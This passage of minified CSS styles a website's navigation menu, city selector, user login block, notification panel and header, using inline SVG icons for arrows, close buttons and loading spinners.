ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 24px}}.header-new__logo{display:block;width:101px;margin-right:auto;padding-left:8px}@media(min-width:390px){.header-new__logo{width:147px}}@media(min-width:980px){.header-new__logo{padding-left:0;margin-left:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.header-new__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.header-new__city{display:none}@media(min-width:980px){.header-new__city{display:block;position:relative;margin-right:auto}}.header-new__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:hsla(0,0%,100%,.5);padding:0 16px 0 12px}.header-new__city-current.is-disabled,.header-new__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__city-current.is-disabled svg path,.header-new__city-current[disabled] svg path{stroke:silver}.header-new__city-current.is-disabled *,.header-new__city-current[disabled] *{color:silver}.header-new__city-current.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__city-current.is-loading *{color:#fff}.header-new__city-current.is-loading svg path{stroke:#fff}.header-new__city-current:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__city-current,.header-new__city-current:visited{color:#303030}.header-new__city-current:visited svg path,.header-new__city-current svg path{stroke:#303030}.header-new__city-current svg{margin-right:8px}.header-new__city .city-selector__list{left:0;top:calc(100% + 4px)}.header-new__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi 